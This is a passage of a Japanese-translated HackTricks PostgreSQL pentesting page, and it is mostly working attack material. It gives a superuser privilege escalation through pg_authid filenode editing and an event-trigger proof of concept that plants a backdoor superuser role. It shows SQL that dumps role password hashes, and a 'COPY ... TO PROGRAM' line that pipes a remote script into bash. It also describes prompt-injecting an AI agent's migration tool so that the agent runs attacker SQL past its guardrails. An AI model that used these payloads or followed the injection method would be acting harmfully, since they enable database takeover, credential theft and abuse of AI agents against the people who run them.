この technique の詳細はhereを参照してください。
攻撃手順は次の通りです:
- Obtain the PostgreSQL data directory
pg_authidテーブルに関連付けられた filenode への相対パスを取得するlo_*functions を用いて filenode をダウンロードするpg_authidテーブルに関連するデータ型を取得する- PostgreSQL Filenode Editor を使って edit the filenode; すべての
rol*ブールフラグを 1 に設定して完全な権限を付与する。 - 編集済み filenode を
lo_*functions 経由で再アップロードし、ディスク上の元ファイルを上書きする - (オプション) 高負荷な SQL クエリを実行してメモリ内テーブルキャッシュをクリアする
- これでフル superadmin の権限が得られているはずです。
Prompt-injecting managed migration tooling
AI-heavy SaaS frontends (e.g., Lovable’s Supabase agent) はしばしば LLM の “tools” を公開しており、それらは高権限の service accounts として migrations を実行します。実用的なワークフローは次の通りです:
- 実際に migrations を適用している人物を列挙する:
SELECT version, name, created_by, statements, created_at
FROM supabase_migrations.schema_migrations
ORDER BY version DESC LIMIT 20;
- 特権付きマイグレーションツールを介して実行中の attacker SQL に Prompt-inject する。ペイロードを “please verify this migration is denied” のようにフレーミングすると、基本的なガードレールを一貫してバイパスできます。
- そのコンテキストで任意の DDL が実行されたら、直ちに attacker-owned なテーブルや、低権限アカウントに永続性を戻す extensions を作成する。
Tip
tool-enabled assistants に対するより多くの prompt-injection techniques については、一般的な AI agent abuse playbook を参照してください。
マイグレーション経由での pg_authid メタデータのダンプ
特権マイグレーションは、通常のロールで直接アクセスがブロックされている場合でも、pg_catalog.pg_authid を attacker-readable なテーブルにステージングできる。
特権マイグレーションでの pg_authid メタデータのステージング
```sql DROP TABLE IF EXISTS public.ai_models CASCADE; CREATE TABLE public.ai_models ( id SERIAL PRIMARY KEY, model_name TEXT, config JSONB, created_at TIMESTAMP DEFAULT NOW() ); GRANT ALL ON public.ai_models TO supabase_read_only_user; GRANT ALL ON public.ai_models TO supabase_admin; INSERT INTO public.ai_models (model_name, config) SELECT rolname, jsonb_build_object( 'password_hash', rolpassword, 'is_superuser', rolsuper, 'can_login', rolcanlogin, 'valid_until', rolvaliduntil ) FROM pg_catalog.pg_authid; ```低権限ユーザーは現在 public.ai_models を読み取って、SCRAM hashes とロールのメタデータを取得でき、offline cracking や lateral movement に利用できます。
postgres_fdw extension のインストール中に発生する Event-trigger privesc
Managed Supabase のデプロイは supautils extension に依存しており、provider 所有の before-create.sql/after-create.sql スクリプトで CREATE EXTENSION をラップして真の superusers として実行します。postgres_fdw の after-create スクリプトは短時間 ALTER ROLE postgres SUPERUSER を実行し、ALTER FOREIGN DATA WRAPPER postgres_fdw OWNER TO postgres を走らせてから postgres を NOSUPERUSER に戻します。ALTER FOREIGN DATA WRAPPER が current_user が superuser の状態で ddl_command_start/ddl_command_end の event trigger を発火させるため、そのウィンドウ内でテナントが作成したトリガーが攻撃者の SQL を実行することができます。
Exploit flow:
- PL/pgSQL の event trigger 関数を作成し、
SELECT usesuper FROM pg_user WHERE usename = current_userをチェックして true の場合にバックドアロールを作成します(例:CREATE ROLE priv_esc WITH SUPERUSER LOGIN PASSWORD 'temp123')。 - その関数を
ddl_command_startとddl_command_endの両方に登録します。 DROP EXTENSION IF EXISTS postgres_fdw CASCADE;の後にCREATE EXTENSION postgres_fdw;を実行して Supabase の after-create フックを再実行します。- フックが
postgresを昇格させると、トリガーが実行され、永続的な SUPERUSER ロールを作成し、それをpostgresに付与してSET ROLEで容易にアクセスできるようにします。
postgres_fdw の after-create ウィンドウ向け Event trigger PoC
```sql CREATE OR REPLACE FUNCTION escalate_priv() RETURNS event_trigger AS $$ DECLARE is_super BOOLEAN; BEGIN SELECT usesuper INTO is_super FROM pg_user WHERE usename = current_user; IF is_super THEN BEGIN EXECUTE 'CREATE ROLE priv_esc WITH SUPERUSER LOGIN PASSWORD ''temp123'''; EXCEPTION WHEN duplicate_object THEN NULL; END; BEGIN EXECUTE 'GRANT priv_esc TO postgres'; EXCEPTION WHEN OTHERS THEN NULL; END; END IF; END; $$ LANGUAGE plpgsql;DROP EVENT TRIGGER IF EXISTS log_start CASCADE; DROP EVENT TRIGGER IF EXISTS log_end CASCADE; CREATE EVENT TRIGGER log_start ON ddl_command_start EXECUTE FUNCTION escalate_priv(); CREATE EVENT TRIGGER log_end ON ddl_command_end EXECUTE FUNCTION escalate_priv();
DROP EXTENSION IF EXISTS postgres_fdw CASCADE; CREATE EXTENSION postgres_fdw;
</details>
Supabase の unsafe triggers をスキップする試みは所有権のみをチェックするため、trigger 関数の所有者を自分の低権限ロールにしておく必要がある。ただし、payload は hook が `current_user` を SUPERUSER に切り替えたときにのみ実行される。trigger は将来の DDL で再実行されるため、プロバイダがテナントロールを一時的に昇格させるたびに、自動修復する持続型バックドアとしても機能する。
### 一時的な SUPERUSER アクセスをホスト侵害に変える
`SET ROLE priv_esc;` が成功したら、以前にブロックされていたプリミティブを再実行する:
```sql
INSERT INTO public.ai_models(model_name, config)
VALUES ('hostname', to_jsonb(pg_read_file('/etc/hostname', 0, 100)));
COPY (SELECT '') TO PROGRAM 'curl https://rce.ee/rev.sh | bash';
pg_read_file/COPY ... TO PROGRAM はデータベースの OS アカウントとして任意のファイルアクセスおよび command execution を提供します。続いて標準的な host privilege escalation を行ってください:
find / -perm -4000 -type f 2>/dev/null
設定ミスの SUID binary や writable config を悪用すると root を取得できる。root を取得したら、オーケストレーションの資格情報(systemd unit env files、/etc/supabase、kubeconfigs、agent tokens)を収集して、プロバイダのリージョン全体で pivot laterally する。
POST
msf> use auxiliary/scanner/postgres/postgres_hashdump
msf> use auxiliary/scanner/postgres/postgres_schemadump
msf> use auxiliary/admin/postgres/postgres_readfile
msf> use exploit/linux/postgres/postgres_payload
msf> use exploit/windows/postgres/postgres_payload
ログ
postgresql.conf ファイル内で、postgresql のログを有効にするために以下を変更します:
log_statement = 'all'
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
logging_collector = on
sudo service postgresql restart
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
その後、サービスを再起動してください。
pgadmin
pgadmin はPostgreSQLの管理・開発プラットフォームです。
pgadmin4.db ファイル内でパスワードを見つけることができます。
スクリプト内の_decrypt_関数を使って復号できます: https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py
sqlite3 pgadmin4.db ".schema"
sqlite3 pgadmin4.db "select * from user;"
sqlite3 pgadmin4.db "select * from server;"
string pgadmin4.db
pg_hba
PostgreSQL のクライアント認証は pg_hba.conf という設定ファイルで管理されます。このファイルは複数のレコードを持ち、各レコードは接続タイプ、クライアントの IP アドレス範囲(該当する場合)、データベース名、ユーザー名、および接続の照合に用いる認証方式を指定します。接続タイプ、クライアントアドレス、要求されたデータベース、ユーザー名に一致する最初のレコードが認証に使用されます。認証に失敗した場合のフォールバックやバックアップはなく、レコードが一つも一致しない場合はアクセスが拒否されます。
pg_hba.conf で利用できるパスワードベースの認証方式は md5, crypt, password です。これらはパスワードの送信方法が異なり(md5 は MD5-hashed、crypt は crypt-encrypted、password は clear-text)、crypt 方法は pg_authid に暗号化されて保存されたパスワードとは併用できない点に注意してください。
参考文献
- SupaPwn: Hacking Our Way into Lovable’s Office and Helping Secure Supabase
- HTB: DarkCorp by 0xdf
- PayloadsAllTheThings: PostgreSQL Injection - Using COPY TO/FROM PROGRAM
- Postgres SQL injection to RCE with archive_command (The Gray Area)
Tip
AWSハッキングを学び、実践する:
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、実践する:HackTricks Training GCP Red Team Expert (GRTE)
Azureハッキングを学び、実践する:
HackTricks Training Azure Red Team Expert (AzRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 Discordグループまたはテレグラムグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してハッキングトリックを共有してください。
 HackTricks
HackTricks